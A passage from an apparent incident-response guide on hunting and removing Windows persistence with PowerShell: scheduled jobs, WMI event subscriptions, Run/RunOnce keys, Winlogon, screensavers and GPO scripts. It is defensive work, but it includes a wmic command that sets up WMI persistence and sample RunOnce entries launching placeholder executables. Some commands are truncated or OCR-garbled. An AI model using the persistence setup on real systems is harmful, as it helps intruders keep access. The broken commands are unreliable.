

#### Hunt LNKs at scale

This above will output a LOT, however. You may want to only show results for anything LastModified after a certain date. Lets ask to only see things modified in the year 2022 onwards

```
Get-CimInstance Win32_ShortcutFile |
where-object {$_.lastmodified -gt [datetime]::parse("01/01/2022")} |
sort LastModified -desc | fl FileName,Name,Target, LastModified
```



# Scheduled Jobs

Surprisingly, not many people know about Scheduled Jobs. They're not anything too strange or different, they're just scheduled tasks that are specificially powershell.

I've written about a real life encounter I had during an incident, where the adversary had leveraged a PowerShell scheduled job to execute their malice at an oppertune time

Find out what scheduled jobs are on the machine

Get-ScheduledJob
# pipe to | fl \* for greater granularity

| [06/02 | /2021 23:27:09] | PS C:\Users\IEUs | er\Desktop > Get-ScheduledJob |         |
|--------|-----------------|------------------|-------------------------------|---------|
| Id     | Name            | JobTriggers      | Command                       | Enabled |
|        |                 |                  |                               |         |
| 1      | GPS             | 1                | GPS                           | True    |
| 2      | EVIL            | 1                | &evilshell.exe                | True    |

### Get detail behind scheduled jobs

Get-ScheduledJob | Get-JobTrigger |
Ft -Property @{Label="ScheduledJob";Expression={\$\_.JobDefinition.Name}},ID,Enable
#pipe to fl or ft, whatever you like the look of more in the screenshot

| ScheduledJob<br>Id<br>Enabled<br>At<br>Frequency<br>DaysOfWeek                                                                                              | : ( | GPS<br>1<br>True<br>5/2/2021<br>Once | 1:45:00  | РМ      |    |                      |  |  |  |
|----------------------------------------------------------------------------------------------------|-----|--------------------------------------|----------|---------|----|----------------------|--|--|--|
| ScheduledJob                                                                                                    | : 1 | EVIL                                 |          |         |    |                      |  |  |  |
| Id                                                                                                    | : : | 1                                    |          |         |    |                      |  |  |  |
| Enabled                                                                                                    | : ` | True                                 |          |         |    |                      |  |  |  |
| At                                                                                                    | : ( | 5/2/2021                             | 1:45:00  | РМ      |    |                      |  |  |  |
| Frequency                                                                                                    | : ( | Once                                 |          |         |    |                      |  |  |  |
| DaysOfWeek                                                                                                    | :   |                                      |          |         |    |                      |  |  |  |
| [06/02/2021 23:34:36]   PS C:\Users\IEUser\Desktop > <mark>Get-ScheduledJo</mark> l<br>ob";Expression={\$JobDefinition.Name}},ID,Enabled, At, frequency, Da |     |                                      |          |         |    |                      |  |  |  |
| ScheduledJob                                                                                                    | Id  | Enabled                              | At       |         |    | Frequency DaysOfWeek |  |  |  |
| GPS                                                                                                    | 1   | True                                 | 6/2/2021 | 1:45:00 | PM | Once                 |  |  |  |
| EVIL                                                                                                    | 1   | True                                 | 6/2/2021 | 1:45:00 | PM | Once                 |  |  |  |

Kill job

The following all work.

```
Unregister-ScheduledJob -Name eviler_sched
Remove-Job -id 3
#then double check it's gone with Get-ScheduledJob
#if persists, tack on to unregister or remove-job
-Force -Confirm:$false -verbose
```

### **Hunt WMI Persistence**

WMIC can do some pretty evil things 1 & 2. One sneaky, pro-gamer move it can pull is *persistence* 

In the image below I have included a part of setting up WMI persistence

```
-->wmic /NAMESPACE:"\\root\subscription" PATH CommandLineEventConsumer CREATE
Name="EVIL", ExecutablePath="C:\\EVIL.exe",CommandLineTemplate="C:\EVIL.EXE
Instance creation successful.
```

Thu 06/17/202115:50:20 | C:\Windows\system32

#### Finding it

Now, our task is to find this persistent evil.

Get-CimInstance comes out cleaner, but you can always rely on the alternate Get-WMIObject

```
Get-CimInstance -Namespace root\Subscription -Class __FilterToConsumerBinding
Get-CimInstance -Namespace root\Subscription -Class __EventFilter
Get-CimInstance -Namespace root\Subscription -Class __EventConsumer
```

## OR

```
Get-WMIObject -Namespace root\Subscription -Class __EventFilter
Get-WMIObject -Namespace root\Subscription -Class __FilterToConsumerBinding
Get-WMIObject -Namespace root\Subscription -Class __EventConsumer
```

| [06/17/2021 16:0<br>-ClassFilter          | 01:50]   PS C:\Windows\system32 > Get-CimInstance -Namespace root\Subscription<br>ToConsumerBinding |
|-------------------------------------------|----------------------------------------------------------------------------------------------------|
| Consumer<br>CreatorSID                    | : CommandLineEventConsumer (Name = "EVIL")<br>: {1, 5, 0, 0}                                        |
| DeliverSynchron                           | pusly : False                                                                                       |
| DeliveryQoS<br>Filter<br>MaintainSecurity | EventFilter (Name = "EVIL")<br>/Context False                                                       |
| SlowDownProvider                          | rs : False                                                                                          |
|                                           | ·                                                                                                   |
| [06/17/2021 16:0<br>-ClassEventF          | 3:42]   PS C:\Windows\system32 > Get-CimInstance -Namespace root\Subscription<br>ilter              |
| CreatorSID :                              | $\{1, 2, 0, 0\}$                                                                                    |
| EventAccess :                             |                                                                                                    |
| EventNamespace :                          | root\cimv2                                                                                          |
| Name :                                    | SCM Event Log Filter                                                                                |
| Query :                                   | select * from MSFI_SCMEVentLogEvent                                                                 |
| PSComputerName :                          | WQL                                                                                                 |
| CreatorSID :                              | {1, 5, 0, 0}                                                                                        |
| EventAccess :                             |                                                                                                    |
| Eventivamespace :                         | root\cimv2                                                                                          |
|                                           | EVIL                                                                                                |
| Query :                                   | ISA 'Win32 PerfEormattedData PerfOS System'                                                         |
| Ouervlanguage :                           |                                                                                                    |
| PSComputerName :                          |                                                                                                    |
|                                           |                                                                                                    |

| [06/17/2021 16:04:28]<br>-ClassEventConsume | PS C:\Windows<br>er | \system32 > Get-CimInstance | -Namespace | root\Subscription |
|---------------------------------------------|---------------------|-----------------------------|------------|-------------------|
| CreatorSID<br>MachineName                   | : {1, 5, 0, 0<br>:  | .}                          |            |                   |
| MaximumQueueSize                            | :                   |                             |            |                   |
| CommandLineTemplate                         | : "C:\EVIL.EXE      |                             |            |                   |
| CreateNewProcessGroup                       | : False             |                             |            |                   |
| CreateSeparateWowVdm                        | : False             |                             |            |                   |
| CreateSharedWowVdm<br>DesktopName           | : False<br>:        |                             |            |                   |
| ExecutablePath<br>FillAttribute             | : C:\\EVIL.exe      |                             |            |                   |
| ForceOffFeedback<br>ForceOnFeedback         | : False<br>: False  |                             |            |                   |
| KillTimeout                                 | : 0                 |                             |            |                   |
| Name                                        | : EVIL              |                             |            |                   |
| Priority                                    | : 32                |                             |            |                   |
| RunInteractively                            | : False             |                             |            |                   |
| ShowWindowCommand                           | :                   |                             |            |                   |
| UseDefaultErrorMode                         | : False             |                             |            |                   |
| WindowTitle                                 | :                   |                             |            |                   |
| WorkingDirectory                            | :                   |                             |            |                   |

#### **Removing it**

Now we've identified the evil WMI persistence, let us be rid of it!

We can specify the Name as EVIL as that's what it was called across the three services. Whatever your persistence calls itself, change the name for that

```
#notice this time, we use the abbrevated version of CIM and WMI
```

```
gcim -Namespace root\Subscription -Class __EventFilter |
? Name -eq "EVIL" | Remove-CimInstance -verbose
```

```
gcim -Namespace root\Subscription -Class __EventConsumer|
? Name -eq "EVIL" | Remove-CimInstance -verbose
```

```
#it's actually easier to use gwmi here instead of gcim
gwmi -Namespace root\Subscription -Class __FilterToConsumerBinding |
```

```
? Consumer -match "EVIL" | Remove-WmiObject -verbose
```



#### A note on CIM

You may see WMI and CIM talked about together, whether on the internet or on in the Blue Team Notes here.

CIM is a standard for language for vendor-side management of a lot of the physical and digital mechanics of what makes a computer tick. WMIC was and is Microsoft's interpretation of CIM.

However, Microsoft is going to decommision WMIC soon. So using Get-Ciminstance versions rather than get-wmiobject is probably better for us to learn in the long term. I dunno man, It's complicated.

## **Run Keys**

#### What are Run Keys

I've written in depth about run keys, elsewhere

Run and RunOnce registry entries will run tasks on startup. Specifically:

- Run reg keys will run the task every time there's a login.
- RunOnce reg kgeys will run the taks once and then self-delete keys.
  - If a RunOnce key has a name with an exclemation mark (!likethis) then it will self-delete
  - IF a RunOnce key has a name with an asterik (\* LikeDIS) then it can run even in Safe Mode.

If you look in the reg, you'll find some normal executables.

| [07/02/2021 20:37:56 | 5] PS> get-itemproperty -path "HKLM:\Software\Microsoft\Windows\Current |
|----------------------|-------------------------------------------------------------------------|
| Version\Run"   selec | t -property * -exclude PS*   fl                                         |
| SecurityHealth       | : C:\Windows\system32\SecurityHealthSystray.exe                         |
| bginfo               | : C:\BGinfo\Bginfo.exe /accepteula /ic:\bginfo\bgconfig.bgi /timer:0    |
| VMware User Process  | : "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n vmusr          |

# **Finding Run Evil**

A quick pwsh for loop can collect the contents of the four registry locations.

```
#Create HKU drive
mount -PSProvider Registry -Name HKU -Root HKEY_USERS
(gci HKLM:\Software\Microsoft\Windows\CurrentVersion\Run, HKLM:\Software\Microsof
Foreach-Object {
    write-host "----Reg location is $_----" -ForegroundColor Magenta ;
    gp $_ |
    select -property * -exclude PS*, One*, vm* | #exclude results here
    FL
}
```

#you can squish that all in one line if you need to

(gci HKLM:\Software\Microsoft\Windows\CurrentVersion\Run, HKLM:\Software\Microsof



You can also achieve the same thing with these two alternative commands, but it isn't as cool as the above for loop

```
get-itemproperty "HKU:\*\Software\Microsoft\Windows\CurrentVersion\Run*" |
   select -property * -exclude PSPR*,PSD*,PSC*,PSPAR* | fl
get-itemproperty "HKLM:\Software\Microsoft\Windows\CurrentVersion\Run*" |
   select -property * -exclude PSPR*,PSD*,PSC*,PSPAR* | fl
```

| >> get-itemproperty "HKLM:\Software\Microsoft\Windows\CurrentVersion\Run*"  <br>>> select -property * -exclude PSPR*,PSD*,PSC*,PSPAR*   fl                                                                                                    |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|
| OneDriveSetup : C:\Windows\SysWOW64\OneDriveSetup.exe /thfirstsetup<br>PSPath : Microsoft.PowerShell.Core\Registry::HKEY_USERS\S-1-5-19\Software\Microsoft\Windows\CurrentVersion\Run                                                            |  |  |  |  |
| OneDriveSetup : C:\Windows\SysWOW64\OneDriveSetup.exe /thfirstsetup<br>PSPath : Microsoft.PowerShell.Core\Registry::HKEY_USERS\S-1-5-20\Software\Microsoft\Windows\CurrentVersion\Run                                                            |  |  |  |  |
| OneDrive : "C:\Users\IEUser\AppData\Local\Microsoft\OneDrive\OneDrive.exe" /background<br>PSPath : Microsoft.PowerShell.Core\Registry::HKEY_USERS\S-1-5-21-321011808-3761883066-353627080-1000\Software\Microsoft\Wind<br>ows\CurrentVersion\Run |  |  |  |  |
| Delete After Running : evilcommand.exe                                                                                                    |  |  |  |  |
| crosoft/Windows/CurrentVersion/RunOnce                                                                                                    |  |  |  |  |
| OneDrive : "C:\Users\toby\AppData\Local\Microsoft\OneDrive\OneDrive.exe" /background<br>Legit I Swear : SuperEvil.ps1                                                                                                    |  |  |  |  |
| PSPath : Microsoft.PowerShell.Core\Registry::HKEY_USERS\S-1-5-21-321011808-3761883066-353627080-1003\Software\Microsoft<br>\Windows\CurrentVersion\Run                                                                                           |  |  |  |  |

## **Removing Run evil**

Be surgical here. You don't want to remove Run entries that are legitimate. It's important you remove with -verbose too and double-check it has gone, to make sure you have removed what you think you have.

Specify the SID

```
#Create HKU drive
mount -PSProvider Registry -Name HKU -Root HKEY_USERS
```

```
#List the malicious reg by path
```

get-itemproperty "HKU:\SID\Software\Microsoft\Windows\CurrentVersion\RunOnce" | s

#Then pick the EXACT name of the Run entry you want to remove. Copy paste it, inc Remove-ItemProperty -Path "HKU:\SID-\Software\Microsoft\Windows\CurrentVersion\Ru

#Then check again to be sure it's gone

get-itemproperty "HKU:\\*\Software\Microsoft\Windows\CurrentVersion\RunOnce" | sel

| [07/02/2021 21:5<br>1                                           | 6:46] PS> get-itemproperty '                                                       | 'HKCU:\Software\Microsoft\Wi                                 | ndows\CurrentVersion                         | \RunOnce"   select -p                          | roperty * -exclude <b>PS*   f</b> |
|-----------------------------------------------------------------|------------------------------------------------------------------------------------|--------------------------------------------------------------|----------------------------------------------|------------------------------------------------|-----------------------------------|
| !EvilRunOnce<br>*EvilerRunOnce                                  | c:\WINDOWS\system32\Windows<br>c:\WINDOWS\system32\Windows                         | PowerShell\v1.0\powershell.<br>PowerShell\v1.0\powershell.   | exe -noexit -command<br>exe -noexit -command | 'EVILCOMMAND.exe'<br>'EVILERCOMMAND.exe'       |                                   |
| [07/02/2021 21:5<br>ose                                         | 6:50] PS> Remove-ItemPropert                                                       | <b>y -Path "HKCU:\Software\Mic</b>                           | rosoft\Windows\Curre                         | ntVersion\RunOnce" -N                          | ame "*EvilerRunOnce" -verb        |
| VERBOSE: <u>Perform</u><br>Property: *Evile<br>[07/02/2021 21:5 | <u>ing the ope</u> ration "Remove Pr<br>rRunOnce".<br>7:02] PS> Remove-ItemPropert | roperty" on target "Item: HK<br>ry -Path "HKCU:\Software\Mic | EY_CURRENT_USER\Soft                         | ware\Microsoft\Window<br>ntVersion\RunOnce" -N | s\CurrentVersion\RunOnce          |
| e<br>VERBOSE: Perform                                           | ing the operation "Remove Pu                                                       | roperty" on target "Item: HK                                 | EY_CURRENT_USER\Soft                         | ware\Microsoft\Window                          | s\CurrentVersion\RunOnce          |
| [07/02/2021 21:5<br>]                                           | 7:17] PS> get-itemproperty '                                                       |                                                              |                                              | \RunOnce"   select -p                          | roperty * -exclude <b>PS*   f</b> |
| [07/02/2021 21:5                                                | 7:20] PS>                                                                          |                                                              |                                              |                                                |                                   |

## **Other Malicious Run Locations**

Some folders can be the locations of persistence.

```
mount -PSProvider Registry -Name HKU -Root HKEY_USERS
  $folders = @("HKU:\*\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shel
  foreach ($folder in $folders) {
    write-host "----Reg key is $folder--- -ForegroundColor Magenta ";
     get-itemproperty -path "$folder" |
     select -property * -exclude PS* | fl
  }
[07/02/2021 21:49:43] PS> foreach ($folder in $folders) {
>> write-host "----Reg key is $folder---";
>> get-itemproperty -path "$folder" |
>> select -property * -exclude PS* | fl
>> }
----Reg key is HKCU:\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders---
AppData
                                     : C:\Users\IEUser\AppData\Roaming
Cache
                                     : C:\Users\IEUser\AppData\Local\Microsoft\Windows\INetCache
Cookies
                                     : C:\Users\IEUser\AppData\Local\Microsoft\Windows\INetCookies
Desktop
                                     : C:\Users\IEUser\Desktop
Favorites
                                     : C:\Users\IEUser\Favorites
History
                                     : C:\Users\IEUser\AppData\Local\Microsoft\Windows\History
Local AppData
                                     : C:\Users\IEUser\AppData\Local
My Music
                                     : C:\Users\IEUser\Music
1y Pictures
                                     : C:\Users\IEUser\Pictures
Ny Video
                                     : C:\Users\IEUser\Videos
NetHood
                                     : C:\Users\IEUser\AppData\Roaming\Microsoft\Windows\Network Shortcuts
Personal
                                     : C:\Users\IEUser\Documents
```

Svchost startup persistence

```
get-itemproperty -path "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchos
```

| [07/02/2021 21:50:32] PS> get-ite | emproperty -path "HKLM:\SOFTWARE\Microsoft\Windows NT\Cur |
|-----------------------------------|-----------------------------------------------------------|
|                                   | · {Power ISM BrokenInfrastructure PlugPlay }              |
| defragsvc                         | : {defragsvc}                                             |
| LocalServiceNetworkRestricted     | : {TimeBrokerSvc, WarpJITSvc, eventlog, AudioSrv}         |
| rdxgroup                          | : {RetailDemo}                                            |
| RPCSS                             | : {RpcEptMapper, RpcSs}                                   |
| sdrsvc                            | : {sdrsvc}                                                |
| utcsvc                            | : {DiagTrack}                                             |
| WepHostSvcGroup                   | : {WepHostSvc}                                            |
| Camera                            | : {FrameServer}                                           |
| LocalService                      | : {nsi, WdiServiceHost, w32time, EventSystem}             |
| LocalServiceNoNetworkFirewall     | : {BFE, mpssvc}                                           |
| NetworkServiceAndNoImpersonation  | : {KtmRm}                                                 |
| diagnostics                       | : {DiagSvc}                                               |
| AxInstSVGroup                     | : {AxInstSV}                                              |
| smphost                           | : {smphost}                                               |
| PrintWorkflow                     | · {PrintWorkflowUserSvc}                                  |

Winlogon startup persistence

```
mount -PSProvider Registry -Name HKU -Root HKEY_USERS
  (gci "HKU:\*\Software\Microsoft\Windows NT\CurrentVersion\Winlogon").PSPath |
  Foreach-Object {
     write-host "----Reg location is $_---" -ForegroundColor Magenta ;
     gp $_ |
     select -property * -exclude PS* |
     FL
  }
---Reg location is Microsoft.PowerShell.Core\Registry::HKEY_USERS\S-1-5-21-321011808-3761883066-353627080-1000\Software\Microsc
:\Windows NT\CurrentVersion\Winlogon---
ExcludeProfileDirs : AppData\Local;AppData\LocalLow;$Recycle.Bin;OneDrive;Work Folders
BuildNumber
             : 17763
FirstLogon
                 : 0
                 : {91, 152, 205, 63...}
: {210, 0, 232, 0...}
PUUActive
DP
ParseAutoexec
                 : 1
ExcludeProfileDirs : AppData\Local;AppData\LocalLow;$Recycle.Bin;OneDrive;Work Folders
BuildNumber
                 : 17763
FirstLogon
                 : 0
ParseAutoexec
                 : 1
                 : {91, 152, 205, 63...}
: {210, 0, 232, 0...}
PUUActive
```

```
Find more examples of Run key evil from Mitre ATT&CK
```

#### **Evidence of Run Key Execution**

You can query the 'Microsoft-Windows-Shell-Core/Operational' log to find evidence if a registry run key was successful in executing.

```
get-winevent -filterhashtable @{ logname = "Microsoft-Windows-Shell-Core/Operatio
select TimeCreated, Message,
@{Name="UserName";Expression = {$_.UserId.translate([System.Security.Principal.NT
sort TimeCreated -desc| fl
```



### **Screensaver Persistence**

It can be done, I swear. Mitre ATT&CK has instances of .SCR's being used to maintain regular persistence

```
#Create HKU drive
mount -PSProvider Registry -Name HKU -Root HKEY_USERS
gp "HKU:\*\Control Panel\Desktop\" | select SCR* | fl
# you can then go and collect the .scr listed in the full path, and reverse engin
#you can also collect wallpaper info from here
gp "HKU:\*\Control Panel\Desktop\" | select wall* | fl
```



# **Query Group Policy**

The group policy in an Windows can be leveraged and weaponised to propogate malware and even ransomware across the entire domain

You can query the changes made in the last X days with this line

```
#collects the domain name as a variable to use later
$domain = (Get-WmiObject -Class win32_computersystem).domain;
Get-GPO -All -Domain $domain |
?{ ([datetime]::today - ($_.ModificationTime)).Days -le 10 } | sort
# Change the digit after -le to the number of days you want to go back for
```

```
PS C:\> $domain = (Get-WmiObject -Class win32_computersystem).domain;
>> Get-GPO -All -Domain $domain |
>> ?{ ([datetime]::today - ($_.ModificationTime)).Days -le 10 } | sort
```

| DisplayName      | : EvilLogon                            |
|------------------|----------------------------------------|
| DomainName       | : castle.hyrule.kingdom                |
| Owner            | : CASTLE\Domain Admins                 |
| Id               | : 8faee1ee-ec2c-4325-8d0b-0b8e4e556963 |
| GpoStatus        | : AllSettingsEnabled                   |
| Description      | :                                      |
| CreationTime     | : 17/09/2021 14:41:24                  |
| ModificationTime | : 17/09/2021 14:41:24                  |
| UserVersion      | : AD Version: 0, SysVol Version: 0     |
| ComputerVersion  | : AD Version: 0, SysVol Version: 0     |
| WmiFilter        | :                                      |
|                  |                                        |
| DisplayName      | : Default Domain Controllers Policy    |
| DomainName       | : castle.hvrule.kingdom                |

**Query GPO Scripts**
We can hunt down the strange thinngs we might see in our above query

We can list all of the policies, and see where a policy contains a script or executable. You can change the include at the end to whatever you want

```
$domain = (Get-WmiObject -Class win32_computersystem).domain;
gci -recurse \\$domain\\sysvol\$domain\Policies\ -file -include *.exe, *.ps1
```

| PS C:\> g | ci -recurse \\\$do | omain\\sysvo | l\\$domain\Policies\ -file - | include *.exe, *.ps1                                                   |
|-----------|--------------------|--------------|------------------------------|------------------------------------------------------------------------|
